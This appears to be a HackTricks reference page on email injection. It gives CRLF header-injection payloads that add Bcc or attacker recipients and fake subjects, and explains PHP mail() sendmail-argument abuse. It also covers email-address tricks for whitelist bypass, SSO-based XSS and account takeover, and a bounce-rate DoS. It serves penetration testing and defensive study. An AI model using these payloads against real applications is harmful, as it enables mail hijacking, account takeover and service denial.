9.1 KiB
Email Injections
Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
Inject in sent e-mail
Inject Cc and Bcc after sender argument
From:sender@domain.com%0ACc:recipient@domain.co,%0ABcc:recipient1@domain.com
The message will be sent to the recipient and recipient1 accounts.
Inject argument
From:sender@domain.com%0ATo:attacker@domain.com
The message will be sent to the original recipient and the attacker account.
Inject Subject argument
From:sender@domain.com%0ASubject:This is%20Fake%20Subject
The fake subject will be added to the original subject and in some cases will replace it. It depends on the mail service behavior.
Change the body of the message
Inject a two-line feed, then write your message to change the body of the message.
From:sender@domain.com%0A%0AMy%20New%20%0Fake%20Message.
PHP mail() function exploitation
# The function has the following definition:
php --rf mail
Function [ <internal:standard> function mail ] {
- Parameters [5] {
Parameter #0 [ <required> $to ]
Parameter #1 [ <required> $subject ]
Parameter #2 [ <required> $message ]
Parameter #3 [ <optional> $additional_headers ]
Parameter #4 [ <optional> $additional_parameters ]
}
}
The 5th parameter ($additional_parameters)
This section is going to be based on how to abuse this parameter supposing that an attacker controls it.
This parameter is going to be added to the command line PHP will be using to invoke the binary sendmail. However, it will be sanitised with the function escapeshellcmd($additional_parameters).
An attacker can inject extract parameters for sendmail in this case.
Differences in the implementation of /usr/sbin/sendmail
sendmail interface is provided by the MTA email software (Sendmail, Postfix, Exim etc.) installed on the system. Although the basic functionality (such as -t -i -f parameters) remains the same for compatibility reasons, other functions and parameters vary greatly depending on the MTA installed.
Here are a few examples of different man pages of sendmail command/interface:
- Sendmail MTA: http://www.sendmail.org/~ca/email/man/sendmail.html
- Postfix MTA: http://www.postfix.org/mailq.1.html
- Exim MTA: https://linux.die.net/man/8/eximReferences
Depending on the origin of the sendmail binary different options have been discovered to abuse them and leak files or even execute arbitrary commands. Check how in https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html
Inject in the e-mail name
Ignored parts of an email
The symbols: +, - and {} in rare occasions can be used for tagging and ignored by most e-mail servers
Comments between parentheses () at the beginning or the end will also be ignored
- E.g. john.doe(intigriti)@example.com → john.doe@example.com
Whitelist bypass

Quotes

IPs
You can also use IPs as domain named between square brackets:
- john.doe@[127.0.0.1]
- john.doe@[IPv6:2001:db8::1]
Other vulns
Third party SSO
XSS
Some services like github or salesforce allows you to create an email address with XSS payloads on it. If you can use this providers to login on other services and this services aren't sanitising correctly the email, you could cause XSS.
Account-Takeover
If a SSO service allows you to create an account without verifying the given email address (like salesforce) and then you can use that account to login in a different service that trusts salesforce, you could access any account.
Note that salesforce indicates if the given email was or not verified but so the application should take into account this info.
Reply-To
You can send an email using From: company.com** ** and Replay-To: attacker.com and if any automatic reply is sent due to the email was sent from an internal address the attacker may be able to receive that response.
Hard Bounce Rate
Some applications like AWS have a Hard Bounce Rate (in AWS is 10%), that whenever is overloaded the email service is blocked.
A hard bounce is an email that couldn’t be delivered for some permanent reasons. Maybe the email’s a fake address, maybe the email domain isn’t a real domain, or maybe the email recipient’s server won’t accept emails) , that means from total of 1000 emails if 100 of them were fake or were invalid that caused all of them to bounce, AWS SES will block your service.
So, if you are able to send mails (maybe invitations) from the web application to any email address, you could provoke this block by sending hundreds of invitations to nonexistent users and domains: Email service DoS.
References
- https://resources.infosecinstitute.com/email-injection/
- https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html
- https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view
- https://www.youtube.com/watch?app=desktop&v=4ZsTKvfP1g0
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}

